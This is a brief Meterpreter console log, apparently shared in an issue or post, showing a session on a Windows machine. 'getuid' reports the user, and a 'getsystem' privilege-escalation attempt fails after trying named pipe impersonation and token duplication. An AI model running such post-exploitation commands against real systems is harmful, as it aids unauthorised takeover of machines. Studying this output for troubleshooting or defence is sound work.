 meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: WIN-EV5KDPAKHSD\Patrilic
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >